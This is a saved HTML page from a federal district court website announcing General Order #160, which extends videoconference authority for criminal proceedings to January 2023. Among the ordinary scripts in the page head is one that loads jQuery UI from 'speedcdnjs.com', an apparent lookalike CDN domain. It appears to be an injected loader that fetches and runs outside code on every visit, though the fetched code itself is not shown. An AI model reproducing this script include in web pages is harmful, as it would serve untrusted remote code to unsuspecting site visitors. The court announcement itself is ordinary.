

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nywd.uscourts.gov/news/general-order-160?page=1
body_size: 6695
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/general-order-160" />
<link rel="shortlink" href="/node/303" />
<link rel="shortcut icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>General Order #160 | Western District of New York | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.nywd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9ip5e"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nywd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.nywd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.nywd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.nywd.uscourts.gov/misc/drupal.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nywd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.nywd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.nywd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t9ip5e"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Western District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/general-order-160?page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-303 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nywd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of New York                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Elizabeth A. Wolford, Chief Judge | Mary C. Loewenguth, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/general-order-160?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-ZIxm8cYajutsjcFMc1ut3ie7r4gumaYItjNxDSpE4kc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-714"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-736"><a href="/court-holidays-0">Court Holidays</a></li>
<li class="leaf menu-mlid-715"><a href="/accessing-court">Accessing the Court</a></li>
<li class="leaf menu-mlid-716"><a href="/courtdistrict-history-0">Court/District History</a></li>
<li class="leaf menu-mlid-717"><a href="/Civic-Education">Civic Education</a></li>
<li class="leaf menu-mlid-718"><a href="http://www.uscourts.gov/statistics-reports">National Statistics</a></li>
<li class="leaf menu-mlid-857"><a href="/naturalization-ceremonies">Naturalization Ceremonies</a></li>
<li class="leaf menu-mlid-737"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="last leaf menu-mlid-827"><a href="/court-reporter-contact-information">Court Reporter Contact Information</a></li>
</ul></li>
<li class="expanded menu-mlid-876"><a href="/node/253">Calendar</a><ul class="menu"><li class="first leaf menu-mlid-877"><a href="/daily-calendar">Daily Calendar</a></li>
<li class="last leaf menu-mlid-878"><a href="/7-day-calendar">7 Day Calendar</a></li>
</ul></li>
<li class="expanded menu-mlid-588"><a href="/clerks-office-0">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-690"><a href="/cmecf-information-0">CM/ECF Information</a></li>
<li class="leaf menu-mlid-691"><a href="https://ecf.nywd.uscourts.gov/cgi-bin/ShowIndex.pl">CM/ECF Login</a></li>
<li class="leaf menu-mlid-1020"><a href="https://www.nywd.uscourts.gov/submit-sealed-filing">Submit a Sealed Filing</a></li>
<li class="leaf menu-mlid-656"><a href="/contracting-and-procurement">Contracting and Procurement</a></li>
<li class="leaf menu-mlid-739"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-657"><a href="/document-requests">Document Requests</a></li>
<li class="leaf menu-mlid-659"><a href="https://www.nywd.uscourts.gov/sites/nywd/files/district_court_fee_schedule_effective_122023.pdf">Fee Schedule</a></li>
<li class="leaf menu-mlid-692"><a href="/finance-and-accounting-1">Finance and Accounting</a></li>
<li class="leaf menu-mlid-693"><a href="https://www.pacer.gov/">PACER</a></li>
<li class="leaf menu-mlid-694"><a href="/rules-individual-local-federal">Rules: Individual, Local &amp; Federal</a></li>
<li class="leaf menu-mlid-740"><a href="/name-search">Name Search</a></li>
<li class="last leaf menu-mlid-992"><a href="/central-violations-bureau-information">Central Violations Bureau Information</a></li>
</ul></li>
<li class="expanded menu-mlid-583"><a href="/district-judges">Judges&#039; Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-734"><a href="/district-judges">District Judges</a></li>
<li class="leaf has-children menu-mlid-735"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="last leaf menu-mlid-719"><a href="/judges-info/opinions">Opinions/Decisions</a></li>
</ul></li>
<li class="expanded menu-mlid-590"><a href="/attorney-information">Attorney Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-592"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-957"><a href="/social-security-appeals">Social Security Appeals</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-686"><a href="http://www.uscourts.gov/court-locator">Court Locator</a></li>
<li class="leaf menu-mlid-687"><a href="/judges-info/opinions">Opinions/Decisions</a></li>
<li class="leaf menu-mlid-688"><a href="/forms-3">Forms</a></li>
<li class="leaf menu-mlid-700"><a href="http://www.uscourts.gov/services-forms/fees/post-judgment-interest-rate">Post Judgment Interest Rate</a></li>
<li class="leaf menu-mlid-701"><a href="/rules-individual-local-federal">Rules: Individual, Local &amp; Federal</a></li>
<li class="leaf menu-mlid-741"><a href="/cell-phone-policy">Cell Phone Policy</a></li>
<li class="leaf menu-mlid-873"><a href="/pro-bono-program">Pro Bono Service</a></li>
<li class="leaf has-children menu-mlid-703"><a href="/standing-orders-and-district-plans">Standing Orders and District Plans</a></li>
<li class="leaf menu-mlid-738"><a href="/courtroom-technology-0">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-797"><a href="https://www.nywd.uscourts.gov/sites/nywd/files/ATTORNEY%20FAQs%2002212018.pdf">Attorney FAQS</a></li>
</ul></li>
<li class="expanded menu-mlid-594"><a href="/jury-duty-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-663"><a href="/accessing-court">Accessing the Court</a></li>
<li class="leaf menu-mlid-683"><a href="/jury-duty-information">Jury Duty Information</a></li>
<li class="leaf menu-mlid-664"><a href="/e-juror-information">E-Juror Information</a></li>
<li class="leaf menu-mlid-665"><a href="/frequently-asked-questions-jury-service">Frequently Asked Questions - Jury Service</a></li>
<li class="last leaf menu-mlid-722"><a href="/jury-duty-scam">Jury Duty Scam</a></li>
</ul></li>
<li class="last expanded menu-mlid-589"><a href="/pro-se-self-representation">Pro Se/Self Representation</a><ul class="menu"><li class="first leaf menu-mlid-699"><a href="/opening-your-case-checklist">Opening Your Case Checklist</a></li>
<li class="leaf menu-mlid-698"><a href="/pro-se-forms">Pro Se Forms</a></li>
<li class="leaf menu-mlid-697"><a href="/pro-se-assistance-program-0">Pro Se Assistance Program</a></li>
<li class="leaf menu-mlid-695"><a href="/self-help-manual-pro-se-litigation-guidelines">Self-Help Manual: Pro Se Litigation Guidelines</a></li>
<li class="leaf menu-mlid-1004"><a href="/pro-se-e-service">Pro Se E-Service</a></li>
<li class="last leaf menu-mlid-1003"><a href="/pro-se-e-filing">Pro Se E-Filing</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              General Order #160            </h1>
          
                                        
                      <article about="/news/general-order-160" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--promoted node--sticky node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="General Order #160" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-05T00:00:00-04:00" class="date-display-single">Wednesday, October 5, 2022</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The Court has adopted <a href="/sites/nywd/files/Signed%20FINAL%2010%2005%202022%20General%20Order%20re%20COVID-19%20and%20Videoconferencing%20Extension%20to%20January%202023.pdf">General Order #160</a>, which, pursuant to Section 15002(b)(1) of the CARES Act, extends the authorization for judges in this District to conduct certain criminal proceedings by videoconference, or, where videoconference is not reasonably available, by telephone, to January 3, 2023. The full text of the order can be found <a href="/sites/nywd/files/Signed%20FINAL%2010%2005%202022%20General%20Order%20re%20COVID-19%20and%20Videoconferencing%20Extension%20to%20January%202023.pdf">here</a>.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-af5d58f40a5bd04b19314cbd439b5d3b">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2022-03">March, 2022</a>
              (2)
          </li>
      <li><a href="/news/2022-04">April, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-06">June, 2022</a>
              (3)
          </li>
      <li><a href="/news/2022-07">July, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-08">August, 2022</a>
              (3)
          </li>
      <li><a href="/news/2022-10">October, 2022</a>
              (3)
          </li>
      <li><a href="/news/2022-12">December, 2022</a>
              (2)
          </li>
      <li><a href="/news/2023-01">January, 2023</a>
              (2)
          </li>
      <li><a href="/news/2023-03">March, 2023</a>
              (1)
          </li>
      <li><a href="/news/2023-04">April, 2023</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/general-order-160">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/general-order-160">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/general-order-160">1</a></li>
<li class="pager__item pager__item--current">2</li>
<li class="pager__item"><a title="Go to page 3" href="/news/general-order-160?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/general-order-160?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/general-order-160?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/general-order-160?page=2">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/general-order-160?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.nywd.uscourts.gov">Home</a> | <a href="/content/buffalo">Contact Us</a> | <a href="https://www.uscourts.gov/careers/search-judiciary-jobs?state=NY">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="https://www.uscourts.gov/frequently-asked-questions-faqs">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t9ip5e"></script>
  </body>
</html>
